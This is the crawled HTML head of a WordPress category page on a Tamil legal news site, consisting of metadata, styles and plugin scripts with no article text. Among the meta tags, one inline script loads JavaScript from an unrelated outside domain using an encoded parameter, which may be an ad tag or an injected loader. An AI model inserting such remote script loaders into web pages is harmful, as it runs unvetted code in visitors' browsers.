

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neethithurai.com/category/%E0%AE%AE%E0%AE%B1%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%95%E0%AF%8D%E0%AE%95-%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D/
body_size: 13209
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
    <head>
        <meta charset="UTF-8" />
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://neethithurai.com/xmlrpc.php" />
    <title>நீதித்துறையின் மறுப்பக்க செய்திகள் | Neethithurai</title>
        <meta property="og:image" content="http://neethithurai.com/wp-content/uploads/2019/11/11-1.jpg" />
    <meta property="og:image:width" content="" />
    <meta property="og:image:height" content="" />

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	    		<link rel="shortcut icon" href="https://neethithurai.com/wp-content/uploads/2019/11/neethi-fav.png" />
			<link rel="apple-touch-icon" href="https://neethithurai.com/wp-content/themes/neethi/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Neethithurai &raquo; Feed" href="https://neethithurai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neethithurai &raquo; Comments Feed" href="https://neethithurai.com/comments/feed/" />
<link rel='canonical' href='https://neethithurai.com/category/%E0%AE%AE%E0%AE%B1%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%95%E0%AF%8D%E0%AE%95-%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D/' />
<link rel="alternate" type="application/rss+xml" title="Neethithurai &raquo; நீதித்துறையின் மறுப்பக்க செய்திகள் Category Feed" href="https://neethithurai.com/category/%e0%ae%ae%e0%ae%b1%e0%af%81%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%95%e0%af%8d%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neethithurai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://neethithurai.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.5.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neethithurai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://neethithurai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://neethithurai.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ssr_v_result_st-css' href='https://neethithurai.com/wp-content/plugins/simple-student-result/css/ssr_style.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='multinews-style-css' href='https://neethithurai.com/wp-content/themes/neethi/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://neethithurai.com/wp-content/themes/neethi/css/main.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://neethithurai.com/wp-content/themes/neethi/css/plugins.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://neethithurai.com/wp-content/themes/neethi/css/media.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bookblocks-css' href='https://neethithurai.com/wp-content/themes/neethi/css/catbookblock.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://neethithurai.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://neethithurai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://neethithurai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.5.8"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://neethithurai.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://neethithurai.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.5.8" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://neethithurai.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.5.8" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<script type="text/javascript" id="my-ajax-request-js-extra">
/* <![CDATA[ */
var SSR_Ajax = {"ajaxurl":"https:\/\/neethithurai.com\/wp-admin\/admin-ajax.php","root":"https:\/\/neethithurai.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/plugins/simple-student-result/js/ssr_scripts.js?ver=1.8.6" id="my-ajax-request-js"></script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=1.8.6" id="ssr_front_js-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.5.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://neethithurai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neethithurai.com/wp-json/wp/v2/categories/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neethithurai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
	<!--[if lt IE 9]>
	<script src="https://neethithurai.com/wp-content/themes/neethi/framework/helpers/js/html5.js"></script>
	<script src="https://neethithurai.com/wp-content/themes/neethi/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://neethithurai.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->        
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://tbwdoo.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
        
        <meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" title="dynamic-css" class="options-output">body{color:#000000;}.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover{background:#b90404;}ul.top-menu li a,.mobile-menu li a,.ajax-search-results a h2{color:#ffffff;}ul.top-menu li a:hover,.mobile-menu li a:hover,.ajax-search-results a h2:hover{color:#eeee22;}.navigation, .hst1 .navigation, .hst2 .navigation, .hst3 .navigation, .fixed-header{background:#c8a254;}.mom-body .breaking-news .breaking-title{background:#2020c9;}.mom-body .breaking-news .breaking-title{color:#ffffff;}.mom-body ul.webticker li h4 a{color:#dd3333;}.mom-body ul.webticker li span{color:#81d742;}footer.footer .footer-widget{color:#ffffff;}footer.footer .footer-widget a{color:#eeee22;}footer.footer .footer-widget a:hover{color:#81d742;}.footer-bottom{color:#ffffff;}.footer-bottom a{color:#eeee22;}.footer-bottom a:hover{color:#81d742;}ul.top-menu li,ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title,.section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a,.scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter,ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li .ctime,.login-widget input[type="text"], .login-widget input[type="password"],input[type="button"], input[type="reset"], input[type="submit"],input[type="email"], .login-pwd-wrap span, .login-widget .login-button,ul.login-links li a, .login-widget label, .first-weather .weather-date,.first-weather .weather-result span, .w-item-title, .w-item-content ul li,.poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small,.poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories,.sidebar .widget_archive, .secondary-sidebar .widget_categories,.search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb,footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a,.nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs,.entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a,.mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite,.comment-list .single-comment time, .comment-list .single-comment .comment-reply-link,.media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date,.weather-results-status, .find-weather-box, .adv-search-form label,.adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link,.widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li,.widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a,.nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more,button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea,select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a,.media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a,.device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2,section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a,.wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content,.bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats,#buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button,#buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset],#buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link,a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list, .bp-login-widget-user-links, .vid-box-nav li h2,.chat-author, .photo-credit, .wp-polls-form,.secondary-sidebar .social-counter li, .mom-members, .feature-cat-slider .cat-label, widget-tabbed-body, .numbers_bullets .def-slider .owl-dots > div, .cat_num, .mom_cat_link{font-weight:400;}ul.main-menu > li{font-weight:400;font-style:normal;}ul.top-menu li{font-weight:400;font-style:normal;}.widget-title h4, .widget-title h2{font-weight:400;font-style:normal;}</style>	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: ;
		}
				.widget-title h2{
			color: ;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 300px;
			height: 300px;
		}
				
	.logo{
		float: none;
		text-align: center;
	}
	.header-banner{
		float: none;
		margin: auto;
		margin-bottom: 20px;
	}
	.header-wrap > .inner, .header-wrap {
		height: auto;
	}
						.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
					/* navigation style */
			
	
		body {
}

@font-face {
font-family: '';
src: url(''); /* IE9 Compat Modes */
src: url('?#iefix') format('embedded-opentype'),
url('') format('woff'),
url('')  format('truetype'),
url('#svgFontName') format('svg');
}
/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
</style>
